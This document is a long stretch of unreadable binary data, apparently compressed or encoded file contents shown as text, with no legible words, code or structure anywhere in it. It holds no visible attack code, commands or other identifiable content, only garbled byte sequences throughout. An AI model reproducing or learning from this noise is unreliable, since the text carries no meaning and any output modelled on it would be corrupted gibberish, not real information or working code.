M�o|?a�Q�a1����׳�ł��������X9�c`��?��l�,���z���@��U@P\�Ν�S�>9W*�fPX���u��۝.�c�Z�����=������K'�tM׬�sVו���z;]EK���zŹ�5�NՃ�yE����B˔N�/�v�,� �徰t�[c+�,���R�Fl6K�SF�
} CG�̩$���=�z�#F�!qϼ:O��-Jh`ʇ(��x%��슇��uت�^�0�HN!Hߣ�Ŵ0��V�؉|�mUz�b��N�U6��VכhX���rC��M��բ4���mdJK<L��w��P�0*��aD��,.f'.yRl�yH�<2�#d���*����\d�&���KϪ�Wc�pH�^�Qi�d���n؍���U�|�t'�cH>���˪�H4����`n5�WNΘI���/Y�Pd�8b�^������u��_yQ>���r��5`�25�JmZ-�=�����_��	&�wu�]P����;�-^���r�ˤZ�uT�k�2���ϳ[9L��	?埏�s)���&��)�s2��jr����=��=���8zH�ZY7�'REqq�h��<�A���( �=՜�)5(���գB��D��#Ъs�˲�y�����9�UT�֤Ŏ6@9��E&�Q�9��>�� TX�Jo��j�Ͻ��a�������t�:&��9��?1���N��א��QI�م8�ݑ����o�k��#iL�K21I��V!0n>�*h���GmZ������<���j�Y*J���X���陂��j]Б���ܜ�<#���
۔E�XG6uU����}�V��1�����P�x��e[cli�o�*�9�7� A�捫6'b1�P`<J�ō�.B(:����UK,5&f�B��&�K>���x��OƾqE����X�QVxV��N���%n�2��Y	�*,~�f����������mV'�ʡZB%�.��ME)Z ��V�ՒQ���)�Ib}>���"1��E�.LV��Z��7+�xD�1U0�65l�̚?rIz��2:/�H�Ю�C����q���y�����+Z8�e��q$,vUi�(��<�^V��c;����ן��~C�zTIՃ�|0 ����s��W�*�-�W^d�+��u@q��>7��5]���zR*�Rx#v@V�(�W?���ħ_Vo�/��j��1Z:�P^U�[�����bn��orrBΫ�{K=��NOn�[�'�
�L4X1CV�^'����T��O�A�2��/7I�*�����Oq�� ����q4�rP���LQ�߫���2\/2�^�)��
����3<��>�JR@(��=�gW2ˋ����:'sy�ֻ��1��2�s���ǭX6]�U>��X�S�t�	���
�5��5�	`��l�r+*~_�sO^��רa��dkF�wsڗ���2�qӸ��6�J�Q�N�(+�1���uY�K��WT�dt�ْ��[e��b�B��Y�C4�5�m�ߑʣ�7;7�k��J�@��!m�w�
�&��t���@R�ܰ���5���8��u��Yg8�Y�+��Qӹ%-�{h�Ä����U��uV5�Ȝ�u�ζ*i�T���iĖ*0&H�C�z�q��12��"� �p-��MDj�ݱ�<��EE�Y��K�c��{)�N{�<N��Sl 	��'`%$������ps�TL������\�B5�ԡ��8�A}�x�n�K
�{�.Կ+���{���ݑ�0��6�5�,+��o�[����˵��#��QVp&4�����CZ�xb����*̫��/��x;���WB߯����j;�K�`<��Vi��/��U��v�n����PܔSK�U;ɥ�S����@��ZkL(tW��x;�0�H�M�d՛���9��[�ݭm�T��@5�ξl#�`�<X�)���?��@<D7N�vd_��F5B�bk�e�@�@�L�L|�ʲ�#�E�븅���%y!���g<�0'�)\?�reY>';2���-�$�M#y4dY�Օ���g�Ry��B��d���f̢�m����e���B"�B�m���N����Y1�\�^d�����Նt�;i��"$���QCvW�B�{�.b56&5���ޑBU�Y����i��UöM�o@E�=`�)��799��$+lT4�P��פ69U�m�&�>5'��^_�����7ߒ͝=�&�����u�x7�%���Sr�#*���
|T�p>}�&rSQD�b�
�A9 )B>�B��AD4�5�����X�u���d�}���ʥuՀk������lFsW(~sqrF/U�x��_��I5{�u�v�J
_�2�$։ b��»��z�|l�G��d��:�xR�F�d{RqUm��|?���)]�+	�hĞ��n�[;�Qe��E�1��TR�EfQ�/cO��yS�4�E�U3(d"aŤ  ��vl�]b����0FM&\�/n�S,��XW��Ezy�0Ld�{;2�a�����\B��1B6�g���A�5H[�F�	C�f�+&�3K�#�8)�eU�LQ�W��2�T�K�
*�����<�at�y��0�vg��P��vrŞmԫT^�A�1����HrAw�|Off/�,�Aз�Q�Ȅ*��D�k�,Lap�ʙ�W���sF�3R4`�d��m�Qe�cT�$sӧH���&��w!ؓ�����l�B�7�F+�<� ɠV�ebbtM���/»R^CO����/���$�����ϡ0@yn���53�z��w�C^V�ywЕk
�x���+S'�z :�5���u��؏���R�3��˝�-�U��N�*�u�u��O�w»��I��ʂB��L,ȳ3gd�o��
T����K�sO�U>쪧��j:X7,���S�sa�"f_e���jM�8U7��*3'j
���+Ͻ(��^����w���RI�V`<�a�Ȋ�3����ً�i�D�a
�i��œ"��S��������ތ�l"��-�V���#˱j������}��|)�~�M�����5�4�!a<�+D�����}!�֗ݽ]�+��x`s�a=�bkT	#�H��ފ>�����^�`��x�����;ra�2�R۠�G*.fu;���U�I�O�-g�CX�CXL�Z_
0(����%�Q�U�i����Z�*� 5v�I�Ly�P�¾��"�*��>��y�9#��Q��˘w��ɱuYmEx~=.���N<`�����Y�+�[RZE]����v�!�?*�.��쯦|� ��\��4���|�q4��X���$�u{biR^x�i�<1+F�@�=��j�E���%���lOr	��4b˦�"�1)��
�{�{���Ào��M�c�u�ԛU�vB@��j�~oWa�	9.�K5�P��L�'��k���HC�]�'H��h`~�TDA]V���X.��WS�����v;j���{U>c�cD*��Z�r�g��B��
���c��7�"r�؃a<ړ��H/<cO�A�pb�ex0���H�� �(!��,ZG�8��L��2_�q����Ή�]}m����5N�kj��u�`}E���啋Oʒ>�%��aգ���do����rJ�<+z�i��7�3g��n3�������T8��dC�WuMz�Y���'�2) �ʐ��x����z�j�Dj���g���*���5�*2Q��,n(ܡ檭5jT�È���������|�o�."��5
a��XW�maIv�Y�ܒ��e�⦭�`�rF��@:�7������֦ll��#���B�)@��01�#������=���T\8Ê�mE*�znxw�Mb�W����TOj{w[�4�E��s�j�צ'eg{S�6���dBVQG����FO�*1�8�OaL�jI�t�c�A�ǵ�����-�D�zr�����	6
��bgp�`e���,u�9F���K�3ȏe�stԴ8V�?3�5��:���XG078��,�Lw��du��g�E\�0&o]���蓎](Mb��cFcY���Al삞��҇͜�eQ|��`�C��A���+�DB��a3�u�;I��:Aw�=�OO�5�tt^���cUT>b5�0c�cF�C��z/d�5�ù�!U#z�M�qN�=��gR�V[��<��Vr��{��#�Kŕw�b��a�徠_�]��Z|���}�v��iJ8��L�h���N����:�z�k��~��*b��H�c�Hl��/�|+����uUe �����:�u󂓀_b
(��ŰG#�RxΥC�L�(���d]?��J?s�>��~x�����*1�i�=�j�]W��~-�����qW��ٚ���V.:����T����k[�Ӄj.w7�<uE�����\��tZ�Kg�]C]Ux雷����
�ɬ`��zM.-�˩Fݼ��j�Վ5
oijzVڛ�jG�'TYB��|�UB|6kl��i�SL"7k�!`3k�D:��x��O��s�e��-z%�z'+++�^�f�r2ٔ��.t�B9�&j�f�ɋL)x>�ݾs���3��Z�rG�y��+",n�5+4� �f���t�;,��D����1��P��-��j���6��V�bq�k�X��&*҅q��؈�p8c��$x�x�^���rXsz�|�6E/U<GB�q�a��3Cqe�XL��b����A�[�SLQ�PVN�ha�W�/��#J��%E��B���<iEpm×7h�.q�dhц�{9W�XBÂ����a����6Wl��WŪ��(�R0��X�a���E\�TiB��zT���]|-����щ�����̯�g`��Zu���h�?���FWw,�h�e��M񣭎�ի�犏�����`ڊ��[���'����y�y��w������UETW`X7\�=�r�M2UpȯM�׏}u'�|mJ��� ]Sj�^<!���roe�6S��Z�m�q��b�/�-�����q%F٫N��Lx2�}�1`e�")�"���C�.���eV���J�A���t�6�C�N
#��I�X)a*�;�r�F�-ъ_'~�s%���1�z䛶Z��ߓ��I��/�����|﮼���r����O�qVi�����K��>�í9��U9=9��Y�;We��_���?+�������]٘�#��)�F��T�VQ�+��՟�=�ʔ*�Ao_�B\����Ģ�����J1 ܬ���?X?h23�T����u&0�T��O�:%���/{�}��&���IouSfegeKv����3O�X�����]L��Q��u�n�����U�o�eff�uQ�̅��O��!{�2D���=��=��w��� %"AߖԊn�ٺ�!X1	B@��+��`Y�w6�^�dgkK��]>c��(���E�SeX��`C_���ȼ�^l	�`��s�	�2 �:bT�2�0�1��mbo�bB#_,e��''b�u�r���<+�/��}��4������`&���h��"�N�������t�l����� �B9$$v��a��L�a���#X���u�h\��PVl#���8�3YP�طYg,��s��8[���8`��sRc3vM�������D,���g^(��Ȣ��m4��R�Rau���F�k<*E�b��AWZ�z}���`���kߔ_����/|�3�O� �n^����;r���(��U���Gjf���� A^Ge��:�MY�&�b�L��H�3VNC�٥�Ey�yX�W�������r4��g����̨D�=��Oŗ��a��������,�8�ޢ/cEZ��^0B�Wtݫ𳁵'����?*���59��]DJ��c��o��Wm��q�8�of�Y ��YP�zI᪵La�瞓�j ����pS�ߐ�h6w�eC��H=��+RW����I6�ߕ�gO��w�U�}���ߑ/~����^�e��.�h��zJ��|Wc4��*��O��c�1��D��>�� �H�;c`�Z���>^݆n֖t�ˢ⸡AW��������;-�,��G������697'�ݾ,��˅�.�#�K��JR����;���'O~�e�g&�HzY�ŭ�����/��6��ʺƆ�2��	t+J#�'��nLL�#_���o�rqbb�Fy��;�҅��:��H^��m`���Ms�
^o_��6��cc}��8��w�''�T8�F��gXa?�s�@������6����8+^��5�А����1M�C�G+�����{���ƨ���lIP�I�ޣr�/h��6}]@�S��eM`1zP[i!�3��*z�F�����T(��g�)�a���+�!�w�x<�#M0L]|SG92�#��]��R��q䡱a5��3FyD&��Y�
8�zHS*8*�Q� ���
���|�O˩S;�e"���@���	}!�T��	�}���x�9�tZ�U���*�usvC������H�-om��|������*��r��E��k���o�k?xSWu������y�l�x�����Ƿh�'je����<�J�Z��Oc�JO�/���o�� %�;X�n�)d�A(rz�y>j f�㘷��d��\䤀���-�]E╝�Yk^0�J�ʙg}��[KQq~��|F�0�1���8Zd�$�o]�DH��Ҝ0�K��*����v*ۺ���}���B���81��D�"�wU�nA~4gDf4�����uY~a^�O��l��zo]�bS����/o���L�������z?���S_dQ��S�� �JU	@�Ԛ�U�p�+?���cDG�BW!��܌����[&ܕ����ْS�.KK��2p/a��3�t��q��-�����1�(-u76�	g�� )� {|~V��ֽ5P�0�U\��ܗ�+��PDdj^����_;�V[|A��z��	S�Z&�c�HA9(�=w#1F�g#zR���Ņ{���de�]UXO]��b�8��3Ӻ�2���UR�W�'�j0:�S�~�}�"� E�-�H��9����'�~���N]㕫r��y\�Z$Q��r M8�_�TZ>���}�ZVY���+���D��&� �,	��C�㤡��Aw7Gg�VΥ�%��79+{8�6+eX�,g�Lٽ8��!�!f阣���.�ւ����3�1����В�
	g���<AÓ?���������"����'����"h��bS���O� �OM�1�&��o�H�p�kp����u�Ԫ�ʷ�x����[��Ja
���`ϒ��~��my����_��]X������Xe�7~��j������v�=�9����c��� K�t�r_����J2��u�l��R泠���i�����G�y���V���u�K��*�g���W5n�rc�@�9�v0���Y������0�rt�3��çFL)��#��/]�Ac@9�!6�t� �W���B�iO^���ִ�=�j��a������3��^ce�����i������QO�v�)YUjp欴�N�ea�t��rK��m5��W��7���e�ϜTa�ev�l��p�C��!`��'ilm��'X#p�r��o
 �p��}����;[�\Ty�9�Q���T8a�t����Mz��.��ޜ�%Sn)�H��u:�g�^���g4�{���\��"[*3'������ѝPخ���2��+�T���4z}�����Ҙ�&�(4���W�F�^."���:��Kߛ���E)�P������U�M���*@Ƶ�@DR+뽢�]R�mV��m�TUvg�8/*y<��1V��T�!��G�|"ԧ�M1g
�PK���@1�Ŗ.x1��O
U����./�v� �~"�0b������E[�\,Ǯ).�!3̱��H��5.�(
���ĎQA<J���<�ܢnb�}V�	��'E#)�*�����y�LB�ϕ��H��I�B��k�s��I%�Ł�
�8T^`.�cT��P�ɤ�h`uO��K��3����3�ǎC�"MH����P��A�0��x�J�_���-�P?�7o��P�υ�	��'*���V�����ӗe�f��q��~�����N�hG-�}}��F�u��U�����ղ�/�e	�!�Ŧ��1�o��@ɜ3Oh��&;;̉���Z4ċL)E�/.�p�nȭ�
=	�֐��L eY�Zq�gT*Fh�i����X���cE�DJ��n�i�v1$s��S��0�/�\F:i�#�1������o��ٞj�s�֘Ϯ�aE^2=���rz��6e��a��P��*2�)j��\�/g�u�t��R�ڡ����߭��zs�:!�*�]ݳk�m��Z9�Qo��=��O~R>�xF�c��Uҿ���K�H* %�
��Sg8W{��l{���NgW�y�j� x�~�u}w��d�}'S���8��$�Izh��k�l��
ft����(<:٨��顫ك+�P��:���+��7�;��#w7v�Wˡ#�)���w��zV_уF2�/yE����2�1O[j�֊g4S~�E���Q��2�P�o��q�W?��;@�"��X>˷^���q���،�g�6�Ih��� I���4�!��Qf�x���O�� ��8�5^���򖄶�VF�oDS*$�;d�ل�*5Z��oD�j��-��{�w�y�V<�ڴ3zyŬL�kB�1wTk����
�Oڃ�O���R�k t��@�k1���h0�
��m&.��Va��U�O��Iaq��n�|+��KR���˿z/ �D�,���8+�D��eG�.���Tވ��"Y|���bf��8
��L �8�yx4��ġS#m����ƻW���Ui�lN�7�G����0�Xx�Bx:)��޿~M�V���矖D���?���2���[�����JkkmS��'����/��W�ǘ��'G���^�V[fG���nڛ����C3Kqd)�}����U��X+dn�~	x �NҐ�V�"ϸB�W�0��_w�ǒ�[��x�RT���saptL,a�� E$��rD��!*B����C{��G�ފ��YX�i�pp<���.4��4X�K3�tO�ߩ9�ng]7e[�O�ф����5�e2�0'ͨ���P��I���ټz]�_}^��(��󦜘���	}�9)��$�W�A!�)iɤ����,�e}J�蓭ivn$��ͩA���A���aD�4Z2wb	A �^]V�b��A:��y��H��@J��Q5��hT��;o3�?��9+dt�zN���^�n���7Hi��H�X��zk)4cy_���U����֭������S�eN=�KO�����}�;�`�A� ?��m{|G�n�G�*s��" ]5f���c���S�,
�jR�������Af�*̋�2�X���'�'f�SF��6.��K�:b���#[3�*	�r�
�����U(>��[_fҨȈ��0z�8�B�Pb"?%�݄g��Bl�R���0�nֽ�v��4о�H��X�c��Id4}��І�h�dMޒ��LmRC�?�+�G��%����wr+�[L������2�8^�[��� U�����a��f�`��"��ҩ�J��V�]&D�?�\��~P �p`���v,�̬`�}i��t���wS��e{��J 5(*j%��p&X���fّ���7��e�^eGk�G<��9s����ҋr��9�8���K���� ����.=� !^{2v۲�0ɦn��T�v�n�F��H�t*D7e�ё�* g����j,���'���/�ϥb��CPxT-dz�Yx�r$w�h�&\v��18Ej��"����b�҉��z��}�U���p�4*��&*�7o�X�S>�$X�C���qĔ$Jh�xHJOx`�Kr"-�a���)��I��C)t��ϯ��Ɗ޼&O\yZ��[���[r��*�����;�̓OI�>#�7ޔ�
y���ʾ��5j�SG:ђNE������o�;���ٸA�_����|���� c����T�O�<������Ζƶfdn��*�4]_9��F�	�G�;r������
�hK�ߓ���9sF�5|]���'�+kN�W�eo��
����k˭�y���&�������潻��0f�rnF=7`}��|l��R�����*�0�P�W� �q,#4��즰`�!�9ҟ����0!��@�@8G�yO��Ξ�j ֑O��y�u�R)dw��)y�������CBp��=Z�<������&�&�qM��kyV��g��� �&����c��7�PYUB]���%���� �{4���zGO�9QSk,,��A*�yV'Q�*��D1��؉���j�IK��53�f��p��%�Ig�����}���p_!���̲�&�!�x�ehM|�7��pFI�}������v*&j�T�޿���(7����#�{V�yp�|K��V�,�i�
y\~�2�S�D�u�_�vS�߾+�VV�2��v�M�C0��U��4v���!1ܙ׊��T�*l.]� ���NQdԗ���@ٚ�B���*�.7KԨ �j��B-w�W��֖�olp������5��@��~O7���"9�4M=�#��Z��7u>�B/7�ֈD1�0-��Q]��i(����.מ�j2��!�,�U�t2_� &\�H��eci&��R�����pw�Q�C�)�CR�U�訁�>WU~�F�bB?(�������TՓ��.��ڐ���,զ��>/_|^��zW~�{o�n�BcV�Q���
)?'�����ޖK�tM�����&Sz��ؼ'�#9Wnߓ��=������'>�s[��
ru��U��1�~�x/5��^j*�]Z��3$jLKkn_@��7QE�е���`Z�|Q_q�1���W-�����ޒ�8/j���k�M=��X׫�O����e���K�̵�����Ww4~P�yF�{�8!P��%��0 ����y+�m�J��SOaI$W#��h���4eQ�aD�4�bFE�sP�{�p�s���Yͦ����;�eK��w�����k�{255O�f���"2�����]n(G;��"����*D{���{屆u��@�w<Rq-���A�8����M���c��1v�S���q����+����BK`:�3���77x�뭭����Uy*^<�ͼ#�g+����a��`Ѻ��Gh2�"���z!a���q۾E�|�?X�Ηj� �EV�� �P�.�k��7�9���(*��1_�]Y���B�g;�������棍#�
!��lB�"WЛm���>����"�
��X#�J]���Yj�N�w3��͌���P�	?r��w�����Zf��3�����/����u�:�~�=�{��,kp�]O��(���[���_�$��[߶zf�f�ΰ��K�P����y�tl?���HOﵫdK!�w��;���>�� �UVވ�PSИ�,��ײ�R�����-g���1Q��Mu#Sd�����Rǿi�U��Q����'r����j&ݫ-�4,�;$��=>�鷋�GjVt�z�#�4Z�(��D؊O�H*ǎod�J�p��>3���
�6����:j��E�F��ڬ̞jʳSgdK��y�7u��Bi]]�
J��s�eaQc�����	lή��]]�����[w�I���r��FE7"20�pBN�����$�C�6���״"3
�zE�F��$��'���t�_:)������Pv-�<�mi�uk]��*��b�9eG�j4j��GBL���y�!0�D��� �utF��N�J�`�3ǋ�бX*BW8Sb�S�	�/��Պ�X C�����@��q�X�	�,a�̷A�������W����V��s����a�X�����WI�}���07C�%�\�@0CH �2�1�K��Ɠ��B-�;����������k��p6`=��	�H�	� j[�Ub���?� ����7��O�
Xq.SkB=���)U\ �*l�m�թY��꫋��TU�M7ebiB�����ʄ�;p�'�i�d�z�X���1�����z��s-�ػ�_-�B�֊OW,��!�H� ���w�7��`S���b�V	,���_�4�
�n  ��|Y�y�����(_�9���M��wZ=������OOO�@-�7�E���8s��� �Vb��@y��E���&����������ƛo��n��P{�}YS�ֿ|�U ����ˍ���>�$/��+Tku���y:��}�6�U��5���z��_]�����Q�Ra�?�bVw�gZ�����|�Qk�޽mznW���9�������J�ș�c=6.��P�{�Y1L_��x��\T�T�^�xc���\r�����3W"��AזLQh��B���̌�S�%�2'�^(%���ԳA�J��ߐ���E����ȑ���z*��
�6fOH��������샮B��)�Hz�������vS��c���b��Yi�Y���vC�r�FĞ�O+���'�u����=kM�;��+�SyzB�)P��r���'d[�k�F�6������_P��kdw]���f5(q()���b�@l�q����z:�]GG4����bW#
�6��Q�w������L@Ax��<���UH�R�fT��;0 ���s��#w�雑ae�b>g��J�<ad��"{�CMЌ]4���NOjV��'T�ALF�'e����r�hؠ(�+�leZ殯T�n{���Q����<�C׮�82J��wP�_��b�(����׬a��y^^��F=?�>�14n��`n�P��)Ŵ��Bk4�3���hC�Ϳ�o�P����d~^���i]t��-sLx�h�L����ꁗȚu�f�R �/�-R�$)�۳�[�����'>P�P�G~�X�e�Л���`���1��佷�W1C�\n�r���GV!�r�P@>�߹IY���Ņy�p�<{� ƼTk�N'QT��O F���7���� �j��A]�������?���eY���ܼu[6ԢC)��޿*S3'�$_���ޗg��"����\R�U�D��I�+�Tt=����t�SAvwy�Pj���!��*~瞤�j�4�(�Ry��D3�#���_���詰�<�*�a���]b�r��G�1Ѭt��<�V���>K��)���S��B��L��ћ{BR�=����q��Ґ�a� @���c�#g� c(�`1��c=��b�r�i�i��eE�k��VuO�� �VDd���F���ʪ�jڢ���A]���Ɩ�k*�{w[�zٸ~O�U�D
��C�z\\'b�H������nO���i��g^���G��]�ռ��Z~����z�i�c��]E�
%�t�5c5Sp��.�VƵ䪠��6�dPpH`n�-�WY��[,�ɺ�g�~��)aH�KL������?��Q#d�g�8������/��B��0���F�P�Q�]ԣ���(���}�*�|���ԐE�6�{A)v�W�Q�aXoXR

9��'�[�,�ʗ�c1p��hX���A5ff%z@����u��8_�<��R�nZuk"�E���f�ڰz~�E���JaU�����a6���İ����3kB��BcGK4��i��݁������E(O2�B�0���3�6+��@Ѐ�{P�ߘ i��'�٩W��kp|� O�%�\��O�ʬױ�Vk#ޣ��W������{�/+�����OLk��{l��P ֜5 ��D����)��f�'�>����Y���^�5KXuf
I�H(�8Ռz�j�"���K�������s�����p1y�%�]�WWq\���g�۱��|�?��o�.c`7v��d�dU��I41!�76��7�-�_�!�>uA>���䅳��Ϊ]�h��gN�nĮ>���]�X'O^H|�+)���X�*�3����x�;��޽���z��j�4�-���>c�L�dt�z�E��x�a�/�1sX@�a�y�j)#�qA�0���q9�~�43����>^h_�g]��zRPQ�;&���{�`�C'V!GF
����y��Uy[=��
E�u�t�Qc��JmB�5���Ғ���t�Jsl�9�;����vfRn�w�X�-7�X[eAkrJ���߁���p��&����O)ԉ�����Q�k.��
adG��uM��b�'O�y况倜*�� } _I�qjd�N� ��u�-���`�z۲�
h
v7*�DB�u(TV��[�<��)� �k-NPN-C�Td��v��=��M�W�������1+yEQ#�
4x��`�>u��w�e�B��EE"�R=UtyoO���l�ȗX!L�r~�a �~�{	e�%?�-� ^_/E9�x��Jӈ1�"��4�VU�hR��fs�	r�N_�tw5�tе� ��d}Zn��|�l��V ¦*���I���͚҂��k�S����=�\�3�3�X�> �xK�[�Q	��GFZ0�mX8�>��o9nߵ����M>]�Q�=(%���{c��dc}G67����;��j���`�����zL+L�x��\��^�S��'��9^�_Z,�3���Z�{����@:�R�a�ɩ��·&���X�ZY{�P2��2D�m�3+�t��'�.�'_zJ�g]vQ���NgU��A�O�[����.o���7��0�򉗞�/}�3� x���(O��k^��	Uʀ����������E�6�[��|�JO��<�2
�@��۷�Ԫtju.h���Z�H�г	�]"[4"��W��E��b��9_��rE�ؽ��tX�:`���س�qS�	c�)A�$�_0��\<=���9žN�f���*���ά�sÄi��zbfQR'<9N�P5�T1���6��cOh���E^�JBģ�s<�^H�'�o*�2��	��]=,r���諨h���W��U�#U���O�;+3z����
��C$�f��R9%$�'�DȊ�BuqO3Қ�bu(������2�^cn��Djq]�uWa��Z��������n�I]���Ȱ�~F���}Uƃ�r��wb���+���m�1�s�U%�JM��V��c��-��Z�Yz���ΰ�p�T�I
=e�����ّ���쨗�������`P��t�NI�P�i���&e+J<%Q\��%I�}Ԭ�hL��N����|�����郗�8[{cÜ9�x���|s��[�8(
��~f�I��BH'wO���ֶZUMYT-���s`�@D�\U��n6�e}��Иp fTjUnR�׀6g�,�d ���cpyZ������.��Fa�aB�ũ��jܙ��6 �>�b�z?�-���3���\ڊ�M��
���-]<*�7֥�? �ÚzE��3r��E���2��������Fa�� vuNk��Y+o̡�ۂ���z�Y5��T
�=l��+���?<_Hd=΅sgeZ��;�ר$"rA��>'��N�m��7���ƶ|��eJq��`Ov���|��Ey����koQ�E��I�B�f�R$�>�B>r��kcm_��Z��V1'�Z�{y�mO�
O���1�̯��jPTI �x8ٕpC+��㘄0�������%�\���)P˦��Ϛ�ԌL����r�D+��[Ihy�������-��c:���Q/��qTm��kW���{J7���y���u}7���;�4f=ł�0pVw6�[ؗ3
9�TP޸u��Y'��%�Ͻv󆜨M�TTӘԜ�~���S:���:+{=Ec&f4�� <�v;~�
�[�!NK�1$nX��sV�*'��[m��ȎB�*:��JCћL�!�C��+��a��MO���̞��Bnk�ץ���Ց��M�E�T���/�H���Y>a��0�3B�l�:;��nw�Փ۔����_��A��aآ�����UvB�Q�l�I�h���Ӳ͜��^���Ƽ8U>����s�ڼ�k��Dl��]��ix�u�j�}��bU�pP�����z��u�]�V���|a�l���&�aƣ�q9�����-�!��bc�UYC-fݹ��,��`%Z�d
�����c�)X�]7X���jJ�k�BgP��䉥����(
;�2kKc�
�s8�7��%��1\�s�F�#�g�Z�XE"p:�8����}��b|�m�W1'��V$��PN�U�ܼ.�3d@�����nS�Ƣ��fH��M9��I���;jm��!0C��3O�0��$c�4S|\O��{�݁>�gW��C�9<��p����O���\�uO�Ü]^!�-fh�{Q�O8�;�}��w�=@^�tI�$Xu�ի'���g~���~��*��4�Ak�txX���K$���t��^�Ѧ�ano����E���8�tl�ଂ�8[��X��q�5��:����ty�⺑�P���n�V��!Q��j;�'�U3L)+�@����'r)��)Q��mՅs����vUY]�铧���'ds{�,�O=�"I�?�/{������;�����j�<�~]�a�j�߻+S�W��;Ra[�C�tve�1��4D���1��
�椑zR���`Sq�@`�fNSf	��$����:���7���}U6(*�:�mQ@XQ�/F+{$ ��UI��9�0rQ=�U�u�jyS!�iʍs�rez�}�C}@�z.(g�(���{���
`\�+��I$gO��ԐhČ�n�X���wޕ�W��'^xN��%�+v��a�M�8�*c v3��T[l�������u��J*M�"U�;����25*�I�Qu[&T��,���o�X!�,n��b�Jdk��^���p܌�������� x.cS����D���F��N�W�J�%�Uk9I�K� � !���{t�;l"��zD��S@Y珼��vY M$V�'.rY��5l�g��")7��P��HwO�r�V�
� 'yQ�`��/q��T�ux��Û �4�E}��=v�c�8Ťk�������o˗~�T��x?�U�@��x������
a��Ȣg�P4l�RE?�(��[髲�Vd�EU~}a�N����?�������o[�g历�3`F�>�{EL_���4X���)�`>,�9�$�{�Ӻ�����__�f��&C���Q�P����c�Y��)1�
U
	x���pL�ĄLN7�,�B�w�C ԺǄ
="0��=>�7�f`�gW&T<�8��~0�����-�#W"��J�/:���
�ŹiY]�'y�L������j�+!,�l�YTy^�����<�BlfvF����rF����RkXe"���U�E]E�r�a��)K �3RH���z��a�L&�M�Y��Ȑ5i	��0X��}�t��; /�����hP%]�cLj=>��zs�>���G�㸵��#�+�x���{����GIL7krzqV��.ͩ�*F��޽/o���ܹ��1�A�;���ܐ���m��b����Ư�:��8��޶���9������H$wW��!�>N�~��2�~fK?��MYY�P�t���zu&������z���>=2�7�=�T61��(>̆�U4��
C�s��g1�;?"Va�n�*����o֑ׄs�;z:�u��o�J�������C�e!�= '6���'��R��&�P��[<H��}�o<f�+V�t���2T�z��i����ⱷ���G�
?$/�F��R_-��@u7��Sx�ޢ�3w$�'.��7t/�8�V�K��9^��5�� ���I�/Kè��8`��C�&(��=.��pu��54r��s
���s��[�Ks���,������h��ݸ)O�?�J�%Q�G#�y_~�yV����ߗ���mi\	ǀ�#N���)���B���ǘ�� �vvz���i�a�8����m8&�{�<xLRĉ��f��>�F�>�(�������߬z��X#U7�c��=\o���,����g��s�'vU& քh�ڰd{r��}_X:C����*.ϢحƗ*-��ДgH�n��v�ҋ2�B=W�{G=��矖��I�{_�a8"/	-I #'��S�4�ae�j�?c�Xzb�=H-fm)M��ibOj8gr^���-ߐ�7]с��rO�J�]銸2��= S��o!^�6!H%�@�����������5���j{g�lS [��#CW��E���;u⤬��@������'_�&���t-�:ɵEw�޲<��'dr
��5N���<��-���^�IL^o1�8&�V5�	ݺ�n��n ��x�k����jF�b��H��cN�)t��ȇ��
37� {�!2.������G-*�����b�~r�|�c=Y�+�G^��Mkǅ��)��~�y��2���D\�����@��zX�����.&�l�y�����&Aa�-�8�J	�q^Q�XjX�l�X�\쾭�{�|ez�5��s_������o~[���
�s�ླྀQ�b0X��ׄ��}�(�������	玀
)[��ϸ��e!3	�J�9�$�/^P����)�4�P��������l��n=�'k
���pF��
�)�t���z��Kr��i���&o�sM޽���N��畖=���'���/�����I2هE��I/���y2�@�aa�<��J�`^0n��)���;�(+�%8��X>��gt�S+�77F)Q���ׂW�eP�z5����#��@��V��|�W�JgU8���t���T�+EM�Ba��MUb�[�rJKO�v=�1�����B%P�#?T'�Gx���r�Q�8�܀�aT���i�&������͖l���M��P��]��F�gq��w�&l��C3Ɗg�M*lf1��{��z�����g�x7��'7�^U(pSr=[!D�&IU�QP���3g��w�&�jC��7�~K�V���l��Ce�>��,�-�=v�cBN��'V�O���XP�z�����N���E�u}3�}�����9�:�`W���.>F�|t<�:|���W�|�,GV�pCfS��l#������W`ӕ4���S�)�%��25Q%�"Z��ˆb��*1k�}�*��*ա9�Y�h���x��s�G�`,���G	�ZA���R��JY��q^lf���*�Wun($¿�y|�y��3��zYf
G74��~��u�
��g䓟�	������o��fsS�7I�>g���T�ԙ�8=�ZL����E��`8�n(����_���q��L�fEMEgպ ��-z|P�_�n�$��T9<�^�	�N���{��{Bc�z�������F�QS&[uy�'�܅sr��}y띫�������c/�<��`����8�'��}^��wSeg���hܡ��
��:���]~�^e��|[[O�~��%|����7YJ�v�{ŕ<��g� �I������=;ֱ��Da��c±;E�R�9dX�G!e�nm�+Nc5nsKT���d5��6^ZM�MLn�'�o��96���z!0*�[uV�Y��@�߽-�Ϝ���)����ش*���u�`V9Q����+ŶM�ft�(�\%��y��������Sa<���MjsjFڄ�pOci �0���SJ�e9�&g�ԭD���V�L w��m���U���gy����.��ƘS�J3�ة�iTa_|�	5n'L�C����/'t��N4y�(�6���)�H>s�%�F!덒Ԑ�ј��g(:2|����*!Xֽ.#������R	�j�غ�Ŷ�ׇ��q�c$ �,��*˄�<�.�e�9�CDb�$�3LY��+�+�/l%�4��:��Qb�&��:h���2��]W3�\0X����Y�p�]C4bE&�d��ҍ+Q^��j�c�ѳ
c+��MT���9�	��H�#V�Ddg ���e����V��|�;?`i�o��u�?!���Y��_�����|W~�3�Q�9abs�y�[n�+\B䡊�?K侠!��З]*{U#�����@�h�e|�,�I�$����	����`���	kp�
���T���;�.���t�!��ro�OI�E���UK��矒+O^d5�o}��~�~Q�˚R���-(g��������V�,.����$IH����3;xh
���eB�G֜�<eo����C�V�ʌ(�&�sFL)1H�� V3�U
C��#���3�p"�������Z��u5j��c�5�UH%Ʈ�}b��~1xy�=I3�P���xI��5��zW��n��UO!U�jV�\R]����I霘���uX���Πq�ב����&�Bj���ޠ-���O�t=�خ�`!�7����J���Ť�������)���9�!C�~�ѤT�L��y^���"��^{��J�*��F�@uԕg���ʮ�.��F��ҿ|��ˎ`&p=�0�&�
�u�u�3��ŴXN�h�Q��Rݒ�N���k�z�P�ll�e�M�Z��n�n�=)\��we��O��P'Z�<چƊ��p'��Z:ۖCK2X��O�#�U�k�ѱ�.���p2P�����^Gz��7*��[<:�����W��>��j�aV���1�T���"�g��
a��8q>!�+8��c��U�J�,�=�0�ċ�/�[�={�oD�x�)�K10��{�y��>V����YS����F�
����/X`�a#K�F��� g%�k���o�%7oߥK��o~�9I���哯|Z�������	��\5��L��i�
